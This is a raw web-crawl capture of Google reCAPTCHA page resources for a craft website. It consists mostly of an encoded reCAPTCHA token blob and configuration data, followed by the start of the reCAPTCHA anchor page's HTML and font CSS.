EqQ0Apw6fDvMOTwrzDmMONwpvCjcK2w6gWw5tQFcKqE8OTw43CjsOkw7PCkMK1w5QGwrrDk3RjQUF2bsOswqFqw73ColzCpVnCocKDw43DsU/Ch8Kawrlewp7DjzLCsDwQwqFQE8KgfcKxeVLDjsK4wpVPLcOPbkorKMKzw4lqw4XCuQfCsMO+wqJ5M349wpoaD10Vw4d3OMOScnHDnMOwSzfChcKEDMK6Ph7CoyTCq8OkwqbCvMKsCwZbw7hYw5FJAVsYFcO/EcKWwo/CvMOgP0XDmMOQwq4pwo8rwox5woDCt8KNSsKGw5zDnUXDhnLCi8KeD8KjGxQ7w67Dn8KVwonCkRlGw6LCoMKcw7U2DMONEMO0P8KBWg5uFsOzw4TCi3AtY8OPC0MZWDnCt03CqMKLHi9Fw5vDjkIhwrJ4MAHDvQJSw4/CvgvCv044SUBQw6vCtkF7S8O/wrMSw5DDhS4Ew5vCqSVcRcKUVcK+GcOQNsKAcEjDgnJxw5vChmfDpwluGMKXw78Xw4/DkMKVY8OCHFHDsMOraMO8e8KMw4DDg8KvGhNBc8OTwonCk23CkFouwp4obMKewrLCpMOyMzQCasO9w6LCrXgCTMOyw5TCmQDCq8OBwo96J0hNwq3CjlPDtsKTwqcgwprDlcOhw4rCihkBWmjCssKCCMKDwpjCscK4wr41w5HDtsKzDG3DgsKDYALCl8K/XwPCiTvCo8O2fx7CsRjDn8Kgw6JiGcOLWMKNM8KGOBTDsMO+SsO5PMOJW8Kkwr/DocKhQwlfw4LCl8OiK0bCpsOaOcKZIMKxwpBKwp1ZXcKnw6HDjcOWRMObHDPCnmnCpMOHwqQSwqd+w5pyw53CnAHDsXfCpRHCrxbDrMOVScKTwoXCtMOqwr/DuMOfw77DtW4gK8O8Xy7DmDgbw6DDrltvw7NOF3bCn0jCl3jCqsKeJsKdKsKZfMKlbUduCGJuwrJRO8K1w57Cj3sAw5s+w4zDssOWRsODw5lvw53Dtj/CvjY5Jw7CnkvChj8dw717wqx4cmvCpsOew47CksKzwpIOwqzDosKJw49uwowpVMOQJ8OmF8KJZsOewr3CoMOUw7vDocKUZm4tLjVSwpfDgMKMCXjCpU1NCcOfJ8Obw5nCtMKUOsO3B8KvwqLDpcKBwrLDu8OJeD0Vw6YVwr1GKsKPDsOlYcOJw55BNcKxMn/CrEnDmMKHwrAMcE3CpDzDicKXY8OKTcOxEcOow4B4AcKtMBE7RRrDpE/DtMK4w4RlOnPDhh9JWDtqVTQyO8O8w7nCkMO0XsOJUHQuOWvCgMOBSsOZCsKjwpMnUcKvwqEnJMO9wr8yFFgJJl5ZckgkFcKiL1TDrHLCqxdNw7tTw5vDl8OUTRIiwocZTsKZwp/CpsODw5vCj8KGw7fDtcKxIsOWwr06wrPCrETDo8KrbcOYG8OPShjDhWVxw6QeVsOAwqjDqm14wqE+YMOhD0nDn8K0wp1WwqvDnjM0w6TCpgB1w4TDimEQwpcYwrpoYlLDkcOHOMOkwpM2wqnDrcO/[base64]/CgVrCrcKnVXjDnXrDq3NNw5PDqMKjwrhTR8KiwpPCt1sMwqTCi8OXwr1Uw7/CqnU2AsORa3vDssK1GsKIw5k0wpluBmXDssOZKxfCp0lwwoIIQcOowqHDtQPCjMKuwpRMw5/[base64]/DhsOdVcO8d8OyBlM9wopkwr8Cwr/[base64]/CmsOgTDMcw7LCpk42H8K4w5HCiMO1wq0mU2zDmcKsWcOjNQXDpBLDkH/Cm8KUHDTDo1HDsRDCpcKmw5fCmRw1UVEucnEefsKBO8Kpw6TCjDjDuA86wpvDijodLV7DkAXDlcO8wqfCmmoGY8Ogwr4Jw5ZNwqzDh8OCwrNGZ8O7O3YfwqFdwprCh8OgdnNxYglAw4N/wq5Ywp/DnjbCvcKwwqIhOsODw5PChU3CsijDusKSWUzDtBh8GjPDn8OBGRQ4eyfDkMOFSjl2VsOxw5JZB8OYw5bCpBDDiWl/w6dwE0Fiw4Q3RXrDiVrCiS3CpMOhwrPCnmkZHVrCs1ANw4/Cg8KyZmBYNGPDtjMrWsKuw5DCq33CqR3CqcOYwq/Dnx/CnkLClMOEwqvDk8KXScOWwot4IWsrQUHCl1vCtkJZw5TDnMOgcC4bFMO3wqXCuEXCsgxLw6nDrjYgRsKcDVHCri3Cl8K5GcOYJzzDrsOva8KVIMKmw4PDjys2BSHCrUUqw7B7woXCsMKBTMKHSsKKF8KJwq/Dj8OHwr5pwrBVw7/DvGbCnTM/Q2Ntw6wqw5/CsDN3V2wvTipJwqhla0NNUsOfwqbCqxvCug8jLMOkw4xaw5gJwqfDuMK2wrATKFjCtMK1B2XClEIPwp5Xwq3CgcKDdsK/w7FSwr/Cr10TMMO8w4bDhlnDpDLDm8K2w5hlwoxoC3FMwqjDqcK7wqHChR1uw7LDr8K+woF/dEZDwovDpyjCniJmw6TDkxnDiDlYw6zDpSPCim0vw4fCuBfDs8OLK8OVdsKdwq/[base64]/DtH3DmTfDtMKxw4vDn0tWVg0pwqHDkxNIwoR8w6QdGMO9GCPDksKBUcOhwrZUXMOJw6bCn8KKUT/ClsKPwqtQw6HCqMOZTwMxKsK+wpPCusKEwroiC2pnDxI3wqfCrcKNwr3DssKbccORJcOcwpLDhMOBV2VrwrZrw6RMc1BJw5nCtjLDjUpxL8Oaw59JOk9wwrbCosKXB2LDuWM8fyVeY8KxYcK9woTDicOqw5k/CMOMwpnDj8OFwrI0c0UhZ8KQw4pvfMKrBQvDpHDDrF8fTsOZw4PDnH5Jdnsowq3DmwMkw6jDhlEZd2dHAsOVWm51wrfCqyXCpsO/ZMKqw7/ChWdwwrlvZH8yUT/CgMOpw6tFwrzDpcKaIhFlT8KELSrDiGzCtcKlR11cOG/CmsK2Cxt2YBkOw70Bw5PDoT3DgsO6AMOnImXDvsOFLxPDhcObChIqw4nDo23DgMOaw6zDjcKswoIGw7PDiMOIYh7Dn1fDm0cBwoEHwp3CkC9Gw47CjybDkDVGw4LCkgQSNsOfw77CgSDDkBJ0wrY9w7TDpMKNw5RtFWZUA8KNBsKrBsOdwr9Ww4/Cu8Kdw71HIy8dKcKRJBQjY2YuwrjDvy/CqBtFbiYFw43CgyNvw73CkG9fw6TDmjzDisKMIsKmMlMVwqTCusK9wrzDq8ORw6PDp8Kwwr/Dn8Kew4fDqGPDoFYkw59Ewq/DiHrDgsKzIlkxEk0lw6AtHVplwqJpIcOyZ05WSXPCiMK/w6LDsMKcwo5Ew41Qwq1VfmLDi1jClsKheiBtwq5LQMOgWsOZwrAlQMO8wo4Iw7t4BGEYw68mw40WJMOZM0HCmyvCgAEVw6PCmMKlwrbDn8O6w4vDgi/CjUjDocKZbsKvw43CtMKmPcKYw7zCsiV6wrYyOsKBw4pSw69twpfDtsKQPsK2wrpswr8tfQHCtsOfwqPDljogwp7DisK1C8OPwps9woHDnF/DssKtw4fCpcKaMi/[base64]/[base64]/[base64]/DiBHCs0DChMOkwozDlcOkBMKgEsOywpc1S1poR8K1w5rCicKPSMObDVxpKcOQwqp+w7PDoj5bwo7DqMKwwrkvwq5mw7HCmwDDuW/DtGnClsK5U8KoVBdAwpLDlkXDswgiCkTCmjrDtcOhwqDDjcOsQWJCw5jDhMK3aXvClcOiwqkPw5BRY8O5LsOTPcO2wopJR8OGw7krwoLDvGcOCghtUsO6w796GMOsaQB4O3ItdsKVT8Oiw7IEw58Ww5BwfcOna8K9OcK2CEnDohIaw6pOwo/Dr8KLVQQUbcO6wo9rDl/Dsy3DuX3CrmMdAjDCowUiVMK8IcKqQ1vCk8KYwo7CmkzDtMOtw6NvTTVMwpl0w5XCiVdiw63DsmMNRBrDosKzLCNAw4NawqYwwpfCgBYhwpPDkcKgBzoaBlNaw5AqwqzDkg4YcsOwYwAow5LCvMOVRcOWOX/[base64]/[base64]/CpBwEwqlzAMKzwqPDosKWw7zDtRzDsRAhG8KaVTBsw7LDgMOgT8O5w4BRw5xnwpzDl3nDgMOAAMOXCQJPwrAfw5YITy0gwplXw4PCsUkZw6hBUsOswp/DsMO7wpdJUcOhSlEVwoExQMO9w47DhxrDpUw6dy1Gwrthwp/Du8Klw4PDi8K1w7jDt8KnfcO3wrbDnEZFJcKJT8Kkwpthw4jDoMOtSmzDscOjFBXCtsO5dMOpCAZ5w57CiAzDgFHDgcKfw5vDi8KmVlIkPMOww45oQwhYwrjDtB0/[base64]/CvcOHw7UFwrhNw57DmcKQw6hBdmTDiMOOwqrDl1fDhMO1ZsK8w5vDjhTCsEXCjMOkw4XDs2VXH8KMez7CgSPCrcOvw4bCrkkgbxDDl1/DkMOPVcK8wqbDg3nCgHjDhFtbw7rCpcOpCj3CrhUBST/DrMOmUMKNKHnDsDzDmsKmRsKvGMO/w5XDsV0bw4/DpsKoTiMRw7bDhybDlkBQwq92wozDuFZxOBnDvDfCgCICKXLDthzDjEzChRTDmxQARw1afmbDmCk+PVw5w7NOY8OpSnc0HB7DlWA+w6FzfcKjV8OiDixtTMOvwofDv2BxK8KcDcOWV8Oqw40hw6FJw5zDk348wrVOwqHDnC/CiMOiCWDCqy0Bw7TCocOYw4Bjw5xnw6VKLsK7wplrw5jDkSXDu1w+RzVBwqvDnMO7R8KpacOBDMKPw6DCpVbChEjCrMKRfE0uVnvDuG9Ca8KrBTQTH8KbC8OxN2UfQy4Ef8Omw50cwpwrw77Dn8KiY8O3w4JBwpnCvmkrw5N4fcKEwqADVWkQw78sSsK7w75/BMOUwrDDucOow6wZwpw8wp1jBWcBPcO6wqo2PsK2wpHDvMKdwqheIMKBOhsTwq8MTMKgw7zDsyA3worDvWMKwpgGwpnDnsOBwpTCisKEw77DgFpOwofCvT0zGTvClMK2w5EhEUNsKGjCiiHCsWx9wqtXwrjDlE0ewpvCozjDgV/CiMKxOTnCplXDi08XTDnClMKtVGxCw5DDrHTDu0jCphd1woTDjcOGwoTCgwIiw61wfcOINMKww6/CoMK1DMKWDcO1w5DDs8KZcsOMGcOmPcOpwpvDm8Kdw5skwqnDuTgFw5luwrgDw7ckwpDCnS/DpBvDhMO7wpbCn0czwobDocOYHVd7w4/[base64]/w50CCSMAw7YlJi7CqsK5ZHtUwq/CozXDuMKgw5LClsK9wq/CncK4RcKHQ8KPwqQrMwBaLizDjsKqQMOPYsKYLsKgwqnDkxrCnj3Dr1BcTA5WG8KqfBbCqQDDpFbDmcOBJ8OSc8ORwqpDCFvCpcOwwpvDv8K+OMOowppYw4/CgEDDphMBBn5aw6vDicO9w6/DmcKOwqgdwoRMTMK1RUDChMKkwr5pwqfCkmjDmnU9w4zCg0VvY8KYw5DCqENBwrsfPcKhw7MIJSFfeQNMRMOifFkaQMOxwrgof3NFw6sLwqnDosKGWsOyworDizHDgMKXMMO6wqkJTMOTw5gBwrEkfsKDSMO8QSXCgEvDlh/CucOMZMKWwohzZcOww4sCSMKlA8OSXDjDvsKTGCLCqzbDrcK5YTbChwdAwrMDwoDCpsO1IgjDucOSwphnwrzCmC7Dm2PCscO5By8LCMKKNsKzwqzDvsKIXcOqRzhuXy48wqzDtjLCjMOlwq7ClcKlVsK6VxHCmwN/wpnClsOdwrXDrsKQASjCtgkqwozCg8Kcw79qVC7ChgoAwrFhwp3DnC5nMsO6Gh3CscK5wqN4aSF+b8OXwrIww5bClcO7wpQ9woPDqRE2w7ZYaMOtHsOYw4lJwqzDv8Kewp7CjkJDJlzDgFcuA8Oiw5LCvjgNcsK/DMKqwrrDnEB6MFjDk8KBPnnCiRwbcsKfw4/[base64]/w55CB8K8NsK1woBYw4wTCsOdwqtYw5EfLk7CoCVNwoNeUQDCrRtdOQDCvjbCn3UEwotBw6fChlteesO6QcO7OzfCvMOPwojCoUg7wqzDpMOkHsOTb8KOZnc/wofDmsO5M8KXw6snwqcGw7vDlxvCv0IFeAIBV8OhwqAaLcOdwq/Cr8KmwrNnQzFUw6DDvwHDlMOlWAQ8XxLCvTTDjws0YFVUw4vDuXIAbcKMX8KBKyTCkMKWw5rDphTDqsOmF03DmMKIwrJmw7w+USJOdCbDq8KxO8O3bSN5DcO5w7lrwrfDoiDDr3Enwo3CksOiXcOPN3rDphdew7NaworCn8KHeFTCh1gkEsO5wo/CqcOdQ8OWwrTCoEfDgjotfcKyaz9DVcK6c8KawrBYw4k9w43DgcKUwrjCoGY0w7rCt3paYMOkwo45C8KsH0FzQcOIw63DisOkw4/CnHfCn8KxwqTDnF/DomPDrR7Dk8OpE0XDuBHCqCPDrUx9w6grwoQ3wr3CjhgGwqbCoiVXw57Dky/Cp0zCshvDvMKGw6I1w73DrcKJHBXCqHDDgzd3FjzDhMOVwrbCo8OcNsOew6w9w4TCmhsLw7XDpyR/RMOVwprCgsKZR8KqwpAvw5/DtcOPGMOGwoDCujPDgsOiYXZZVxhyw4LDtivCp8KYwoVcw4XCosKgwrvCtcKWw4o4JT9jwrcJwqZ7IwoQYsKnEUrDmTF/SMORwoQHw7Jywp3CsVvDrcKaHQLDhMKJwqI7w7w2OsOewp/Ck0BrBcKywqRpbFnCklVUw6/DhGDDhsK/FsKZVcK9I8OBw6QewqvCo8OiDMKBwpPCisOlf1cVwoYEwo3Dh8O7S8OXwqlNwoTDmsKEwp0lBn3CksKEJMO0T8O/N2h/w7gtbk47wrfDgMKIwqh7TsK5DMONMcKkwr/Dom3CoT1mw6/Dt8Ofw4jDrwnCq0Umw6MKaGfCgS1ZWsOpw4hUw6nDu8KQfEw+IcOQBsOowozCg8Kbw6vCq8OeEQzDpsOVSsKpw6LDnSjChsKKXEFEw5tJwqvDoMKiw7wNKMKzbgnDlMKQw6LCknHDkcOkdsOJwp9/KCosDzBtND5BwrvDl8K0A2Vrw7/DuAYAwplmQ8Kuw4jDnsKDw4rCsHZBVww0Xmh7F2wKw4DDny83HsKXw70Iw7fDuDV9VcKQK8K6X8KHwo3CgMOaVU9VSwvDu2QlKsO9VGHCoCQaw6vDmsKfcMOlw5/Dt2nCpMKswqZMwrNnTMKMw6XDlcO8w65Iw4jDvsKcwqPCgjTCtTvCryvCrcOKw5DDjynDlMOSwqvDi8K8HGggw7dmw7hJQsOeSSjClsKoYivCtcOvE2/DhAPDhMKwW8O9XF8hwqzCmHwow54Gwrc8wovClirCh8KAT8KgwpoJbAxMI8KUdcO2OUTCmiNCwqkwP1k2w7zDqsKdSmjDvVvCpcKbXEbDosOzNR0nBcOHw5/[base64]/Ds8KfOsKKGsOvwr15w7jCp8O9Jz1qfMK+D8OVeMK2ACVWFMKzw4bCrxDDrsOiwplwFcKnZm40dsKVwpTClMOzEcO3w4cpVMKQw4giI23DqWHDvMOHwr5XXMKiw4k9OxB/wodiKMOGHMK1w487VcOrOw5LwrnCm8KqwoJqw5LDscK8JHfCnWnDqnE9LsOVw68lw7XDrEh6SzlsKUx/wqZCBR5wfsKjZHImLyLDl8OsCcORwofClsOWwpfDljl9aMOVwqLDnk5CPcKQwoBvD3bCpj5WXFQcw4fDnsObwpnDv33DpDZMI8KafQwbwpjDtFVlwq/Dnw3Cr251wo/CrS4YCjnDtUVvwqPDlmzCksKVwoA8fMK/wqJgGQPDiT3Dh0F1IMKcw4htbsKsA0s0FAElFxbChDFfJsOdTsOxwpU0AFEmwostwrTCi3F+CMOub8O3TxfDoXJ9XsO8wojCnMOCBMKIwohZw6TCsBMqIQgWMcO5YFfCn8OOwokNNcOkw7g0IEJgw4bDu8Kyw7/DusKsFMOyw4h2X8ObwqTDhjTDvMKLSMKCwp0rw5nDkGU+YzXCo8KjOnB8EcKTChtcPhHCvQzDu8KFwoDDrRY1YB8vOnnCm8OTUMOzYjRxw4wGIsKZwqpeJMO3RMKzwpBPR2F/wp/[base64]/IcKLw6Adw7wHGcOjOsKvwrnDkMKHHTVPw7jCoig9K3Aib8O0YmJQwoHDngXChBVEE8KpTMKONyLCkErDlsOCw57CgsOkw4UBIV/DiRp2woY6Zx8XN8OSZVwxE1PCkih4T0tEaFN/[base64]/Ci8OsGMODwrcHw5tGZGA8w4YvZB7Cr8K7wonDulFtw7FrdMKNLMO1bcKfwopLE1x1w47DtMKMHMKlw7jCrMOZUU5Tb8Ktw4jDrMKOwq/Cp8KmFGTCuMOXw6vCtU7DuCjDsBAbVXzDn8OPwopYE8KZw7t+HcKJQMOow6UcE2bCi1/[base64]/CqHPDvg53FMKaCMKNdQMowrXDqwxQUMKSw7NDw68YwrVtw60mw5/CmsKcZcKjS8KhMmQAwoJew6sPwqPDlXItOU/DlFA6HkxQwqI5MDxzwrt+YF7Dq8KhGVkJC1Zpw6fCqh1OXMKWw6sXw6rCk8OzDjtQw6XDjR9dw4ojIHjCsWBLDMOnw7hnwrXCssOhWMOCCz/DgVVWwqvCjsKobV9+w4TChncpw67CuXDDksK9wr4/JsKJwqVmQcOVIhHDphJGwp9Sw5UMwrPCqh7DisK0KnvClCvDmy7CgynCjmJ/wqMncWvCvkTCiAwBJMKqw4TDssOFIw7DpGxUw6vDjsOPwoF3H1XDvMKEasKPOMOswoNpNBLCucO8MTjCucKtJ1Ucf8O/w5DDmQzCq8ORwo7CqifDkkcGw7HCicKHSsOEw7zCv8KCw6nCkG3DtiE2F8OdEWHCrmDDnEcEGsK/DjYDw7ZEDD5oJMOYw5TCqMK0ZsKEw57DvVxGwrEjwrnDlQzDssOYwpxnwrPDoh7DqyLDjktUWcOiZWLCtxPDjRPDqMOyw6gDw4nCs8OvMgnDgDVYw7xoWcK1GU7CoRl8Q0zDu8KLRHpywoxEw7JnwoMhwolsQMKSLMOsw58GwoYKFsK3eMOHwpNIw5rDuQ8CwrIXwq/DicOkw7XCkBRGw7jCpsO8BsKfw6XCvcOOw7s7TTEoDMOJRMOMKQ9QwoEZDcOiwqjDvxcvOg3ChcK/wrF4OsKYf1zDpcKfK0ZvwpBmw6XDgFbCqg5LBDbCtsKnDcKuwp4ITCR2AEQCYsKpw7t3ZMOHC8KrbhBjw67Dt8KrwqYcGk7CvTPCjsOzPixYQsKsNQbCnUPCn0xaaGIdw57CqMKtwpfCsnHDlMOawokkAcKnw7/CsmzDg8KNScKlw4sHXMK/wpTDvlzDmh7ClcKuwpLCpx3DlMKcaMOKw47DmEEYGcKqwptPcMOoUC5MZcKWw7M3wp5uw7nCkVkXwpjCmFhZb18PPcK2JgYhF0fDtVYPVzsJEhE8XGHDhRLDuS/CkhDCtcOjaADDjH7DnWNnwpLDuhtUw4QCw5LDvyrDtW8/CVTCtnNTw5fDiFfCpsOALj/[base64]/w4jCtcKbeCnDsMODw4tHw5New7l6w6sVw6/CsnLCicOYwp/[base64]/aVsqw6jCpGgOwp/[base64]/[base64]/[base64]/DjcOKZwdcw51xwoc4wr9wwrpWLFFZwpLDqcOfwr/[base64]/DUx0woXDqSTCpcORw7zCuQvDosOXSsOCPMKhw5A8JX8aw6hhwq4kQBHDunHCu1DDkxPCgAXCiMKOAMOrw705wpbDtGDDhcKnwrJww5PDm8OfUyFMMsKaKcKYw4krwpY9w6A5KW/DhTDDrMOsY1/CqcOmPBZ7w7dSNcK8w4AQwo04XEFLw57DmUnCoiTCucOcNsOnL03Dthc/d8Kuw6PDusOtwoHDgh92JBzDhUXCi8O6w7/DoSLDqRfClcKBShrDtXbDjXLDvBLDrhHDj8KowrMwaMKaY13CumozLBXCgsOGw6E6wq8hTcOZwo4ow4PCh8KHw5Q3wqzCl8KxwrHCvTvDrhkqw73DuwvCrB9DRFtuL28LwpU/UMO5wrx8w6lpwprCsD/Dp2lpBSl4wo/[base64]/Cl8Kaw6t6w7hTw6JAwqI+woh9CMOGKsKOIcOza8K9w7c7FMOIesOzwoHDiDHCnsOxJXfCi8O2w6ZPwr1MZ016dyHDqWVtwr/DusO/UVFywqzCtBLCrRFMLsOWbWcoPzACF8K6J2xqJ8KEJMO2cnnDq8OdQW7DkMKJwrRdJUvCoMKAwpPDvUrDpU3DgHZMw5vDvMKwMMOuV8K+YW/[base64]/w4FNCFjDq8KGwofCrigIwqnCgxLDusOuOyZDw51wJ8OMw4RbMcOmbcKDScK5w6vCkcKdwpFVFsKCw590DAfCtxwLflfCoQNXS8KdEMOwGigzwpJ7wonDrcO4WcOPwo/Di8OGW8KyU8OQUsOmwoTDtGnCv0UfdEw6wrvCpcOsGMKfw6LDmMKwMGpCQ3cSKsOlTljDhMOoJWHCn1p3VMKdwobDqcOVw71/TcKlDsKUwrYQw6pgUyTCosK2w73CgsK0UyMnw7I0w7DDi8KaYMKGOcOuScKrIMKJN3gCw6Y4VyNkOBLCvB9Iw5bDn3pDw6VTSDMwdsKdW8KSwrp3NMKPChklwogqbsOYw4QqbcOYw5RPw4B3OyHDr8OFw4FCMcKmw5pOR8Oxax7Cgg/CilbCgkDCqjzCiTlHI8O/[base64]/CtsOAXcK5w4oMYsKbIMK/UsKMSFFsRWVGNC3CsnsMwqFvw5zDgUNvSMKtw4/DoMOFMMKew6llHGUYMcOjwrHCmjHDujbDlsOzbFZTwo4KwoBPWcOvbzzCqsO8w7PDmwXDqV9mw6PCikXCmzTCkUZ8wqnDrsK9wpc3w7YFOcKLG3jCr8KYMsOHwqvDhS8Gwp/DqsKXBw0/XcK3MnUQT8KeZmrDgMKKwoXDvH1VKyJdw4/[base64]/[base64]/CjzcPwp/DvcO1CcOkZsKWw5pvKcOtwpMWwpjCr8KQaBY3UMO2CMKSw5LDkloSw5srwqjCk3LDgl1FXsKow6IVwoY3HXrDv8OmdmrDqX91esK1T3jDmkbDrybChypIJsKoMMKsw7nDlsKxw5jDhsKAcMKCwqvCvGfDjUHDo3BkwppJwpR+wohYDMKIwovDusOSB8KQwo/ChyvCisKKfsOewrbCjMOCw4XCiMK8w4FSw5QAw4R9SAjCmhXDhFggfcKudsKnT8KgwrrDmiVEw5JPbgjCrUMEw4U0DhnDoMKpwo3DvsKSwrTDoAhkw7vCksKVNcO/w59Dw6wAOcK7w5BIO8KuwoTDg3HCu8Kvw7vDhSclJcKAwq50GirDtsKfLkDDncO1PHxzNQrDqkrClGR2w71BVcK/TsKFw5vCsMKoDFPDq8Kawr7DmsK5woRpw6NWMcKOwozCmcKNwpnDl0TCo8KjIgJtVCnDncO+wox8BycPwrzDuUZURMKgw6tMT8KqXUHCjjLCiW3DuU8TOjvDoMOzwp1HPcO5NwbCosK/FSlewpbDocKVwq7DnWfDtHRTw6QedMKkMcO1TTozw5/CrQbDpsO6JnjDiGp+wrLDmsKGwqUTYMOAa0XCm8KWQ3fDtEM6QcO8BMKhworDv8K/QMKfLMOpSWJTw6PCrsOJwq7Cs8KZfBXDrMKnwo9QL8K+wqXCtMKOw6FIShDCjMKLFwk+U1fDocOBw5HCjsOoQE0JZcOKAsOAwqQBwoVDQ3HDssKzwo0Jwo/CnTnDtXjCr8KcTcK3eTg/B8O7wr17wrfDvAHDv8O2OsO/[base64]/DhV0jwoXCjkARw50vAgd/XiYPwo3CrMOafA0+wqbDkU0Aw7tcwobCgsO5JiTDr8KGw4DCvVTDnzNjw6XCqsKMFMKnwp/Cv8Ouw7Blw4FIJcOZVsKYIcOXw5jCrMOywqDCmmrCpT7Cr8OtVsKQw5jCkMKpaMOywpoBSAXCiTXClDZ1wqvChExlwpjDr8KUIsOoWcKQEyPDvjfCiMOZRcKIwq1fw5rDtMKOwoDDsEgtMMO2U1TCp1jDjFjCnDvCuXcvwo9AKMKRw4/Cn8OtwpJIfBXDp1NFFn3DisOmIMKhezZYw6QLQMK5WMOuwprCnMOVPhDDksKDwprDsTRNwpTCjcOkDMOjfsOMED7CgcOvS8O1bQYhw6sTwo3CucOQD8OnFMOmwq/CoAHChX0Iw5bDkwPCsQFKwprCqiAgw71YcHIbw7Jew4MKCAXCgj/[base64]/[base64]/[base64]/CvsK5wrbCqDbCpVHDr2k7w6zDqBBVw6TDjhFWc8OwRFYMHsOofsKgBn/[base64]/[base64]/F0xOwos1VXHDg1Jsw6fCvcKbwqIvw4HDuMO4wpXDssK2DXXDjkfDhgTDi8KGwqFYZMK4A8K5wo5BGQPCnTfCiXoTw6RaAxjDgcKlw5vDrRMiBS9twrNLwrxawoVqHBfDvETDsVVsw7Vyw40nw51nwojDqnbDhMO2wrzDvMKILD86w7PDnw/DtcKHwrrCvyXCuXIpSjhFw7HDqDPDugRRJ8OtdsOuwq8SHMOQw4TCnsK9JsOiDAp6ES5TUMKZf8OTw7JzC1DCosOUwoItDiopw78xFSjCqXTCk1Nkw4nDlMKwIy7ChiweAMO0YsO8woDDjzElwpxSw5/ChkZ/VcKgw5LCscORwojCvcKewr1DYcK3wok3w7bDgTR7cXsLMsOTwq/[base64]/CqMOUwrUVYMO1PUMwworCrMOfw63DmwzCkWt8w5HDmndGw4tqw4LDgMOFcRPDg8O2woNew4TCtWsaBg3CkkbDn8KWw5jCvsKRB8Kyw4dOG8Ojw63CicORVxXDkkvCsGxVwo3DggDCuMK9JhtAAW/Di8OZWMKQVyrCujDCi8OBwpg3wqXCkUnDmkt1w6PDjlbCvjvDmMKdDcKJwrDDoQQzOl/[base64]/S8KJw5PCpMOTw4gjDTdZw7/DisKPKMOnwqs/R1nCozLDh8O8AMOpQmZXw7zDncKXwrwnZ8ORw4FKDcO6wpBoBMKjwpp0DMOPOAcqwrEZw47Cl8KGw5/Cv8KeVsKEwpzDnHxzw4PCpUzDqMK8X8K5DsO5wrEQVcKmGMKnwq4lE8OfwqPDrMO/QBk4w6YuUsKUwqp0wo5iw63DoUPCvVrCncOMwozCmMKHw4nCnD7Ch8K/w4/CncOROMOSCGAsHmxYaUPDrHJ6w4DCi1/Du8O5PihQU8OSVVfDogXDjz/DssKBOMKbUkLDrMK2OjbCq8O1H8O8e23CuF7DoiLDrhhlcsKKwp1Cw77DnMKZwpTCmEnChR1xDiBAMkh0ecK3AzBnw5PDqsK7STwXIsOTIgZowqzDr8OewplXw4jCpFLDpibCvcKrTG3DsngMPlFzHngww7MKw7/DqlrCncOswq3CjBUNw6TCgloHwrTCsDsmBiDCvX3Dh8KPw5AAw7nClMOKw5fDocKlw61WZwAOOcOLGV48w7XCssOzNsOVAsO/[base64]/Y8OMwq3CvQ01w5DDpXliLsOWwpTCg8OOJ8KGccKOw5A5JsKww7QNI8ORw6PDiz7DgcKPKl/CuMKBXsO5bsOWw57DpMOrSSzDo8OAwoHCp8OBUcKFwqvDpsKfw7J5wo8dOxYaw7Z7SUMrZSDDgk/CnMO3GcOCb8Onw44zIsOMEcOUw6oswr7DlsKWw5bDtEjDg8OhSsKmTGlTQD3Cp8KXO8Okw6vCisKrwrYnwq3Dogg4W2nCsXFBXmAxZWcfw5xkFcKkwpY1FTjCjgDDtsOywpJRwrp3NsKSF1TDrQ5zVcKVfTl6w6jDscO9X8K5Wl10w7ByFF/[base64]/DvcKFw5NrwpR7YUxYw7VqXsK/wr81R1HCrxbDt253wpJYwqN2SVHDpTXCv8KIwrRHcMOCwqHDqsK6aCYnwpp7VCJhw6YyZ8ORw7Zawrw5wqkLbMObM8KAwqE4YANHEXHCtz1yNXbDtsKbBsK+MsOOL8K+XGgIw6AHaSnDoEHClsKnwpLDmcOaw7VnOE3DvMOUdU/DtyZ2IkR8PcKGEsK2e8K0w7LCgT7DmcOVw7PDgEc7MQBRw6zDi8K5dcOEIsKkwocxwo7DkcOWccKVwp03wqzDjRQYBxlEw57Dt3wvFsOtw7Ivw4PDhMOUdCJ5AcKuJgvCvUXDt8OOG8KHO0fCmsOswqfDlDvCn8KndDcsw64xaR/CgmU9wol8A8K8woN/BcORQjjCi04bwroow4jDlnkywqpOJsOLdlrCvxXCnXxTAXINw6RNwp7DihJJw5tDwrhEBCDCtMKMB8OMwojCoFUsZV8yEB/DucOtw7jDksOFw6FUesKiVm50wozDqQ97w4HDnsKrER7DtcK0wpcFK17Cqz1lw711wpPCkAptf8O3ZB9yw44EV8Kgwq8ow54dX8ORLMO9w7YkUCvDoFvDqsK4OcK3S8KWKsK1wojCvsKwwqBjw7/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdeW9saAAAAAMkSkidRphTtkoJjDWUyn8nYs6_u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.leeannchin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K0y3rS89ENgifqqHhAXPOFbcdheYShxPhF+7X7IUIO8\\u003d\x22,1,0,null,1,1768763103154,0,0,[237,164],null,[86,74,50,94,215],\x22RC-HUuMSECzpnltPQ\x22,null,null,null,null,null,\x220dAFcWeA6IZoyoANV6DMPstOIypdbDvL3HYsYadQ9KfineiM8tiFPFlvsoV31hpAD-FQbaDb88jdlWVPyQvFWBBGDjZYrds4EYpQ\x22,1768845903145]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdeW9saAAAAAMkSkidRphTtkoJjDWUyn8nYs6_u&co=aHR0cHM6Ly93d3cubGVlYW5uY2hpbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fh1htuct09ii
body_size: 48443
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
